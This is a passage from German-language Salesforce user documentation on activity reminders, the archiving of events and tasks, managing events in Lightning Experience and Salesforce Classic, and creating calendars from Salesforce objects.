

## Anpassbare Erinnerungseinstellungen

Befolgen Sie diese Schritte, um Ihre Erinnerungseinstellungen anzupassen.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Einstellungen* ein und wählen Sie dann **Aktivitätserinnerungen** aus.
- **2.** Ändern Sie die Einstellungen nach Bedarf.



#### **Tabelle11: Erinnerungseinstellungen**

Wenn von Salesforce keine von Ihnen festgelegten Erinnerungen angezeigt werden, stellen Sie sicher, dass Popups vom Ihrem Browser nicht geblockt werden. Um Ihre Einstellungen zu testen, klicken Sie auf **Blockiert Ihr Browser Erinnerungen?**.

## Erneute Erinnerungen

Sie können eine oder mehrere Erinnerungen gleichzeitig erneut festlegen. Die Standardeinstellung für das Erinnern beträgt 5 Minuten.

Wenn Sie auf **Erneut erinnern** klicken und Erinnerungsfenster nach Fälligkeitsdatum sortieren nicht ausgewählt ist, wird der überfälligen Zeit die Zeit für die erneute Erinnerung, zu der die Erinnerung erneut geöffnet wird, zugrunde gelegt. Wenn Sie das Erinnerungsfenster schließen, wird es erneut geöffnet, sobald Sie über die nächste Erinnerung benachrichtigt werden.

# Schließen von Erinnerungen

Sie können eine oder mehrere Erinnerungen gleichzeitig schließen. Um alle Erinnerungen im Fenster zu schließen, klicken Sie auf **Alle schließen**. Wenn die Anzahl der Erinnerungen 100 überschritten hat, bevor Sie auf **Alle schließen** geklickt haben, werden nach dem Klicken auf **Alle schließen** die zusätzlichen Erinnerungen im Fenster angezeigt.

## SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Archivierte Aktivitäten

Salesforce archiviert Ereignisse und Aufgaben anhand bestimmter Kriterien nach einem Zeitplan.

## 1. [Kriterien zur Archivierung von Aktivitäten](#page-1479-0)

Salesforce archiviert jeden Samstag gegen 6:00 Uhr MEZ bestimmte Ereignisse und Aufgaben mit einem gewissen Alter.

2. [Anzeigeorte archivierter Aktivitäten](#page-1480-0)

Nachdem Aktivitäten von Salesforce archiviert wurden, können Sie sie in exportierten Daten und an verschiedenen Stellen in Salesforce Classic anzeigen. Aktivitäten werden unabhängig davon archiviert, ob Sie Salesforce Classic, Lightning Experience oder Salesforce1 verwenden. Auch wenn Sie archivierte Aktivitäten in exportierten Daten und in Salesforce Classic anzeigen können, können Sie sie jedoch nicht in Lightning Experience oder Salesforce1 anzeigen.

<span id="page-1479-0"></span>3. [Überlegungen zur Archivierung von Aktivitäten](#page-1480-1)

Salesforce löscht keine archivierten Aktivitäten, aber Sie können sie manuell löschen. Archivierte Aktivitäten werden beim Erstellen oder Aktualisieren einer Sandbox nicht kopiert.

# Kriterien zur Archivierung von Aktivitäten

Salesforce archiviert jeden Samstag gegen 6:00 Uhr MEZ bestimmte Ereignisse und Aufgaben mit einem gewissen Alter.

Salesforce archiviert Aktivitäten wie folgt.

- **•** Ereignisse, die vor mehr als 365 Tagen endeten
- **•** Abgeschlossene Aufgaben, die vor mehr als 365 Tagen fällig waren
- **•** Abgeschlossene Aufgaben, die vor mehr als 365 Tagen erstellt wurden, wenn sie kein Fälligkeitsdatum haben



Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# <span id="page-1480-0"></span>Anzeigeorte archivierter Aktivitäten

Nachdem Aktivitäten von Salesforce archiviert wurden, können Sie sie in exportierten Daten und an verschiedenen Stellen in Salesforce Classic anzeigen. Aktivitäten werden unabhängig davon archiviert, ob Sie Salesforce Classic, Lightning Experience oder Salesforce1 verwenden. Auch wenn Sie archivierte Aktivitäten in exportierten Daten und in Salesforce Classic anzeigen können, können Sie sie jedoch nicht in Lightning Experience oder Salesforce1 anzeigen.

Sie können archivierte Aktivitäten an folgenden Stellen anzeigen.

- **•** In Salesforce Classic durch Klicken auf **Alle anzeigen** in der Themenliste "Aktivitätsverlauf"
- **•** In Salesforce Classic in der Druckvorschau des Datensatzes im Feld Name oder Bezug zu
- **•** Durch Verwendung des URL für die Aktivität, sofern bekannt
- <span id="page-1480-1"></span>**•** In wöchentlichen Datenexportdateien

# Überlegungen zur Archivierung von Aktivitäten

Salesforce löscht keine archivierten Aktivitäten, aber Sie können sie manuell löschen. Archivierte Aktivitäten werden beim Erstellen oder Aktualisieren einer Sandbox nicht kopiert.

# Ereignisse und Kalender

Verwenden Sie Salesforce, um Besprechungen mit Kunden, potenziellen Kunden und Kollegen zu verfolgen. Führen Sie einen Drilldown aus Ereignissen zu verwandten Datensätzen, Feeds, Dateien, Verträgen und mehr durch. Außerdem können Sie Ereignisse in Berichten verfolgen.

## 1. [Verwalten von Ereignissen](#page-1481-0)

Ereignisse stellen in Salesforce ein hilfreiches Werkzeug dar, wenn es darum geht, Kundenbeziehungen und das Abschließen von Geschäften im Griff zu haben. Sie können Ereignisse mit Opportunities, Leads, Accounts und Kontakten verknüpfen. Verfolgen Sie sie in diesen Datensätzen, in Ihrem Kalender und in Berichten.

2. [Verwenden von Kalendern zum Verfolgen und Visualisieren von Datumsangaben in Salesforce-Objekten](#page-1484-0)

Sie suchen nach einer einfachen visuellen Möglichkeit der Nachverfolgung für anstehende oder laufende Kampagnen? Kundensupportvorgänge? Ereignisse im Einzelhandel? Opportunities, die zum Abschluss gebracht werden müssen? Erstellen von Kalendern aus einem Standard- oder benutzerdefinierten Objekt: Wählen Sie ein Datumsfeld aus, das die zu verfolgenden Daten repräsentiert. Der Kalender zeigt dann Daten in diesem Feld als Kalendereinträge an. Die meisten Kalender lassen sich durch Anwenden einer Listenansicht anpassen. Im Folgenden finden Sie einige beliebte Beispiele. Sie können Kalender ausblenden oder anzeigen, bearbeiten und löschen. Beim Erstellen von Kalendern gibt es einiges zu beachten.

3. [Kalenderfreigabe in Salesforce Classic](#page-1491-0)

Sie können anderen Zugriff zum Anzeigen oder Bearbeiten Ihres Kalenders in Salesforce Classic geben oder einen Kalender anzeigen, den ein Kollege für Sie freigegeben hat.

4. [Kalenderansichten](#page-1493-0)

In Kalenderansichten werden Ihre Ereignisse in Salesforce angezeigt.

5. [Überlegungen für die Verwendung von Ereignissen und Kalendern](#page-1495-0)

In Salesforce werden Datum und Uhrzeit von Ereignissen stets in der Zeitzone angezeigt, die Sie unter "Meine Einstellungen" ausgewählt haben. In Lightning Experience und Salesforce Classic funktionieren das Arbeiten mit Besprechungen und die Planung unterschiedlich.

# AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

## AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

## 6. [Einladungen und Planung in Salesforce Classic](#page-1499-0)

In Salesforce Classic können Sie Personen zu Besprechungen einladen, Besprechungseinladungen akzeptieren und mithilfe der Cloud-Planungsfunktion Besprechungszeiten vorschlagen. Außerdem können Sie in Salesforce Microsoft® Outlook®-Termine für Ereignisse erstellen.

SIEHE AUCH: [Aktivitäten](#page-1465-0)

<span id="page-1481-0"></span>[Aufgaben](#page-1511-0)

# Verwalten von Ereignissen

Ereignisse stellen in Salesforce ein hilfreiches Werkzeug dar, wenn es darum geht, Kundenbeziehungen und das Abschließen von Geschäften im Griff zu haben. Sie können Ereignisse mit Opportunities, Leads, Accounts und Kontakten verknüpfen. Verfolgen Sie sie in diesen Datensätzen, in Ihrem Kalender und in Berichten.

## 1. [Verwalten von Ereignissen in Lightning Experience](#page-1481-1)

Besprechungen können mithilfe der Startseite, Ihrem Kalender oder von Ihnen erstellten Kalendern, dem Kanban-Board oder der Aktivitätszeitachse erstellt, aktualisiert und verfolgt werden.

2. [Verwalten von Ereignissen in Salesforce Classic](#page-1482-0)

Mit Ihrem Kalender in Salesforce bleiben alle informiert – Ihr Vertriebsteam, Ihr Vertriebsleiter – und die Vorbereitung auf Besprechungen ist ganz einfach. Sie können Ihre eigenen und die Besprechungen von anderen sowie die Einladungsantworten an unterschiedlichen Orten in Salesforce verfolgen, erstellen und aktualisieren. Salesforce zeigt Ereignisse in Listenansichten für Aktivitäten und Kalenderansichten, in Chatter-Feeds sowie in Datensätzen an, denen Ereignisse zugeordnet sind, wie Kontakte und Accounts. Außerdem können Sie Ereignisse in Berichten verfolgen.

# <span id="page-1481-1"></span>Verwalten von Ereignissen in Lightning Experience

Besprechungen können mithilfe der Startseite, Ihrem Kalender oder von Ihnen erstellten Kalendern, dem Kanban-Board oder der Aktivitätszeitachse erstellt, aktualisiert und verfolgt werden.

- **•** Auf der Startseite werden unter "Anstehende Ereignisse" die nächsten fünf Besprechungen in Ihrem Kalender des aktuellen Tages angezeigt. Vergangene Ereignisse werden im Laufe des Tages aus der Liste entfernt.
- **•** Wählen Sie im Navigationsmenü **Kalender** aus, um mit allen Ihren Ereignissen zu arbeiten und um Ereignisse zu erstellen. Erstellen Sie zudem über ein Standard- oder benutzerdefiniertes Objekt andere Kalender: Wählen Sie das zu verfolgende Datumsfeld aus. Der Kalender zeigt dann Daten in diesem Feld als Kalendereinträge an.

Sie können Ihren Ereigniskalender nicht für andere freigeben oder andere zu einem Ereignis einladen. Zudem können die Kollegen keine von Ihnen erstellten Kalender abonnieren.

**•** Im Kanban-Board zeigen Opportunities Warnungen an, wenn keine offenen Aktivitäten vorhanden sind. Klicken Sie zum Erstellen eines Ereignisses auf das gelbe Dreieck.

## **•** Verwenden Sie die Aktivitätszeitachse, um anstehende und vergangene Ereignisse in Bezug auf eine Opportunity, einen Lead, einen Account oder einen Kontakt zu überwachen und zu aktualisieren.

**•** Verwenden Sie Aktivitätsberichte, um Ereignisse anzuzeigen, die Personen gehören, die sich in der Rollenhierarchie Ihrer Salesforce-Organisation unter Ihnen befinden.

# AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Ereignissen

**•** "Ereignisse bearbeiten"

Anmerkung: Sie können einen Kontakt oder Datensatz aus einem Ereignis entfernen, ohne das Ereignis zu löschen. Angenommen, ein Ereignis ist beispielsweise Kontakt A und Kontakt B zugeordnet, Sie möchten jedoch, dass es nur noch Kontakt A zugeordnet ist. Entfernen Sie Kontakt B aus dem Feld Name, statt das Ereignis zu löschen.

# <span id="page-1482-0"></span>Verwalten von Ereignissen in Salesforce Classic

Mit Ihrem Kalender in Salesforce bleiben alle informiert – Ihr Vertriebsteam, Ihr Vertriebsleiter – und die Vorbereitung auf Besprechungen ist ganz einfach. Sie können Ihre eigenen und die Besprechungen von anderen sowie die Einladungsantworten an unterschiedlichen Orten in Salesforce verfolgen, erstellen und aktualisieren. Salesforce zeigt Ereignisse in Listenansichten für Aktivitäten und Kalenderansichten, in Chatter-Feeds sowie in Datensätzen an, denen Ereignisse zugeordnet sind, wie Kontakte und Accounts. Außerdem können Sie Ereignisse in Berichten verfolgen.

## Verfolgen von Ereignissen

Demo anzeigen:  $\bigcirc$  [How to Track Calls, Emails, and Meetings](http://salesforce.vidyard.com/watch/Yfv-H8yT7J6_keBGlQa31Q) (Verfolgen von Anrufen, E-Mails und Besprechungen)

Sie können Ereignisse, die zu Ihnen oder anderen Personen gehören, an den folgenden Orten verfolgen. Zum Anzeigen der Listenansichten für Aktivitäten klicken Sie auf der Registerkarte "Startseite" oder in einer Kalenderansicht auf  $\equiv$  oder rufen Sie die Tages- oder Wochenansicht des Kalenders auf.

## **Ereignisse, deren Inhaber Sie sind**

- **•** Im Kalenderbereich der Registerkarte "Startseite"
- **•** Listenansicht für Aktivitäten: Wählen Sie eine vorhandene Listenansicht aus oder passen Sie eine an.
- **•** Ihr Chatter-Feed: Folgen Sie einem Ereignis, um Posts, Kommentare und Aktualisierungen darüber zu verfolgen.

## **Ereignisse, deren Inhaber Personen sind, die ihren Kalender für Sie freigegeben haben**

Kalenderansicht für mehrere Benutzer

## **Ereignisse, die Sie anderen Personen zugewiesen haben**

- **•** Listenansicht **Meine delegierten Aktivitäten**
- **•** Aktivitätsberichte

## **Ereignisse, deren Inhaber Personen sind, die in der Hierarchie Ihrer Organisation unter Ihnen stehen**

- **•** Listenansicht **Aktivitäten meines Teams**
- **•** Aktivitätsberichte

## **Anstehende Ereignisse**

- **•** Eine Kalenderansicht
- **•** Listenansicht **Anstehende Ereignisse**
- **•** Themenliste "Offene Aktivitäten" für einen mit einem Ereignis verknüpften Datensatz

## **Ereignisse in der Vergangenheit**

- **•** Eine Kalenderansicht
- **•** Listenansicht **Meine Aktivitäten**
- **•** Themenliste "Aktivitätsverlauf" für einen mit einem Ereignis verknüpften Datensatz

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

Ereignisse mit eingeladenen Teilnehmern sind nicht verfügbar in: **Personal Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen von Ereignissen

**•** "Ereignisse bearbeiten"

#### **Ereignisse, die mit einem anderen Datensatz verknüpft sind, wie einem Kontakt oder Account**

- **•** In der Themenliste "Offene Aktivitäten" und "Aktivitätsverlauf" auf der Detailseite des anderen Datensatzes
- **•** Ihr Chatter-Feed und im Chatter-Feed für den anderen Datensatz
- **•** Aktivitätsberichte

#### Anzeigen von Ereignisdetails

In einer Kalenderansicht, in einer Listenansicht für Aktivitäten, in einer Themenliste oder auf der Registerkarte "Startseite" gibt es zwei Möglichkeiten zur Anzeige von Ereignisdetails:

- **•** Bewegen Sie den Mauszeiger auf das Thema eines Ereignisses.
- **•** Klicken Sie auf das Thema.

Wählen Sie auf einer Ereignisdetailseite zum Anzeigen der Details eines einzelnen Ereignisses in einer wiederkehrenden Serie ( $\bullet$ ) die Unterregisterkarte "Ereignis anzeigen" aus. Wählen Sie zum Anzeigen der Details für die Serie die Unterregisterkarte "Serie anzeigen" aus.

kennzeichnet Ereignisse mit eingeladenen Teilnehmern.

#### Erstellen von Ereignissen

#### **Auf der Registerkarte "Startseite"**

Klicken Sie auf der Registerkarte "Startseite" unter "Kalender" auf **Neues Ereignis** oder **Neue Besprechungsanfrage**.

#### **In einem Chatter-Feed**

Wenn Sie im Feed für einen Datensatz wie einen Kontakt ein Ereignis erstellen, verknüpft Salesforce das Ereignis automatisch mit dem Datensatz.

#### **In der Randleiste**

Wählen Sie in der Randleiste in Salesforce in der Dropdownliste "Neu erstellen" die Option **Ereignis** aus.

#### **Auf der Detailseite eines anderen Datensatzes**

Klicken Sie in der Themenliste "Offene Aktivitäten" auf **Neues Ereignis** oder **Neue Besprechungsanfrage**. Salesforce verknüpft das Ereignis bzw. die Besprechungsanfrage automatisch mit dem Datensatz.

#### **Auf der Detailseite eines Ereignisses mit eingeladenen Teilnehmern**

Klicken Sie auf der Detailseite eines Ereignisses, zu dem Sie eine oder mehrere Personen eingeladen haben, auf **Duplizieren**. Sie können ein Ereignis duplizieren, das mindestens einen Teilnehmer aufweist und nicht wiederkehrend ist.

#### **In einer Kalenderansicht**

- **•** Klicken Sie auf **Neues Ereignis**.
- **•** Klicken Sie in einer Tagesansicht auf eine Uhrzeit (z. B. 9:00 AM).
- **•** Doppelklicken Sie in einer Tages- oder Wochenansicht auf ein Zeitfenster. Sie können ein wiederkehrendes Ereignis oder ein Ereignis, zu dem Sie Personen einladen, nicht durch Doppelklicken erstellen. Wenn durch Doppelklicken kein neues Ereignis geöffnet wird, bitten Sie Ihren Administrator, die Bearbeitung per "Klicken und Ereignisse erstellen" zu aktivieren.
- **•** Klicken Sie in einer Wochen- oder Monatsansicht auf .

#### **In einer Listenansicht für Aktivitäten ( )**

Klicken Sie in einer Listenansicht auf **Neues Ereignis**.

#### **In einer Listenansicht für Kontakte, Leads oder andere Datensätze**

Klicken Sie in einer Listenansicht für Kontakte, Leads oder andere Datensätze unten auf der Seite auf <sub>131</sub>, um der Seite eine Wochenkalenderansicht hinzuzufügen. Erstellen Sie ein mit einem Datensatz verknüpftes Ereignis, indem Sie den Datensatz aus der Listenansicht nach unten in ein Zeitfenster im Kalender ziehen. Wenn nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, die Planung per Ziehen-und-Ablegen zu aktivieren.

Anmerkung: Wenn Sie Besprechungen mit Personen in einer anderen Zeitzone planen, werden deren Verfügbarkeitszeiten und belegte Zeiträume in Ihrem Kalender entsprechend Ihrer Zeitzone angezeigt. Die Einstellung Zeitzone einer Einzelperson (gemäß der Angabe auf der Seite für die persönlichen Daten) setzt den Satz Standard-Zeitzone für die Salesforce-Organisation außer Kraft.

## Aktualisieren von Ereignissen

An allen Orten mit Ausnahme von Berichten, an denen Ereignisdetails angezeigt werden können, können Sie Ereignisse bearbeiten, für die Sie über die Berechtigung "Bearbeiten" verfügen.

Es gibt verschiedene Möglichkeiten zum Bearbeiten eines Ereignisses:

- **•** Wenn Sie ein Ereignis neu planen möchten, ziehen Sie das Ereignis in einer Kalenderansicht in ein anderes Zeitfenster. Die besten Ergebnisse erzielen Sie, wenn Sie den Mauszeiger vor dem Ziehen auf der Betreffzeile des Ereignisses platzieren. Wenn es sich bei dem Ereignis um ein wiederkehrendes Ereignis ( $\bullet$ ) handelt, wird nur das Einzelereignis geändert, das Sie durch Ziehen verschieben, nicht jedoch die gesamte Ereignisserie.
- **•** Klicken Sie in einer Aktivitätslistenansicht, einer Themenliste "Offene Aktivitäten" oder einer Themenliste "Aktivitätsverlauf" neben dem Ereignis auf **Bearbeiten**. Die Ereignisdetailseite wird geöffnet.
- **•** Wechseln Sie zu einer Kalenderansicht, einer Listenansicht für Aktivitäten, einer Themenliste oder zur Registerkarte "Startseite". Bewegen Sie die Maus auf den Betreff eines Ereignisses. Es wird ein kleines Fenster mit Bearbeitungsoptionen angezeigt.
- <span id="page-1484-0"></span>**•** Verwenden Sie die Cloud-Planungsfunktion, um bei der Auswahl eines Datums und einer Uhrzeit für eine Besprechung mit anderen Personen zusammenzuarbeiten. Wenn Sie das Datum und die Uhrzeit für die Besprechung bestätigt haben, konvertieren Sie die Besprechung in ein Salesforce-Ereignis, das Sie wie jedes andere Ereignis bearbeiten oder löschen können.

# Verwenden von Kalendern zum Verfolgen und Visualisieren von Datumsangaben in Salesforce-Objekten

Sie suchen nach einer einfachen visuellen Möglichkeit der Nachverfolgung für anstehende oder laufende Kampagnen? Kundensupportvorgänge? Ereignisse im Einzelhandel? Opportunities, die zum Abschluss gebracht werden müssen? Erstellen von Kalendern aus einem Standard- oder benutzerdefinierten Objekt: Wählen Sie ein Datumsfeld aus, das die zu verfolgenden Daten repräsentiert. Der Kalender zeigt dann Daten in diesem Feld als Kalendereinträge an. Die meisten Kalender lassen sich durch Anwenden einer Listenansicht anpassen. Im Folgenden finden Sie einige beliebte Beispiele. Sie können Kalender ausblenden oder anzeigen, bearbeiten und löschen. Beim Erstellen von Kalendern gibt es einiges zu beachten.

# AUSGABEN

- 1. [Erstellen von Kalendern](#page-1485-0)
	- So erstellen Sie einen Kalender aus einem Standard- oder benutzerdefinierten Objekt in Salesforce.
- 2. [Erstellen eines Kalenders für Opportunity-Schlusstermine](#page-1488-0) Sehen Sie sich alle geplanten Schlusstermine Ihrer Opportunities auf einen Blick an.
- 3. [Erstellen eines Kalenders für Fälligkeitsdaten von Aufgaben](#page-1488-1) Erstellen Sie einen Kalender, der Sie an die Fälligkeit Ihrer Aufgaben erinnert.
- 4. [Erstellen eines Kalenders für Direkt-Mailing-Kampagnen](#page-1489-0) Verschaffen Sie sich einen visuellen Überblick über alle Ihre Direkt-Mailing-Kampagnen.
- 5. [Erstellen eines Kalenders zum Anzeigen offener Kundenvorgänge nach SLA](#page-1489-1) Behalten Sie offene Kundenvorgänge im Blick und sorgen Sie dafür, dass Ihr Service Level Agreement eingehalten wird.
- 6. [Überlegungen zu Kalendern auf der Grundlage eines Salesforce-Objekts](#page-1490-0)

Bei Kalendern, die auf der Grundlage eines Salesforce-Objekts erstellt wurden, sind folgende Aspekte zu bedenken: Möglichkeit zum Filtern von Listenansichten, Begrenzung der Anzahl von Einträgen, die angezeigt werden können, keine Möglichkeit zum Abonnieren von Kalendern und Unterstützung für Standardobjekte.

## <span id="page-1485-0"></span>Erstellen von Kalendern

So erstellen Sie einen Kalender aus einem Standard- oder benutzerdefinierten Objekt in Salesforce.

**1.** Beginnen Sie mit der Kalendererstellung.



Verfügbarkeit: **Professional, Enterprise, Unlimited und Developer** Edition



**2.** Wählen Sie ein Objekt aus, das als Grundlage für Ihren Kalender dienen soll.



**3.** Wählen Sie Felder aus, um festzulegen, was der Kalender anzeigen soll **(1, 2, 3)**. Wenn Sie möchten, können Sie die Kalendereinträge durch Auswahl einer Listenansicht filtern **(4)**.



Die Einträge werden je nach ausgewählten Datumsfeldern unterschiedlich angezeigt.

## **Datumsfelder**

## Close Date (Date)

Die Namen einiger Felder enthalten die Bezeichnung "(Datum)". Wenn Sie ein solches Datumsfeld auswählen, zeigt der Kalender die Einträge am oberen Bildschirmrand an (als ganztägige Einträge).

## **Datums-/Uhrzeitfelder**

## Last Modified Date (Date/Time)

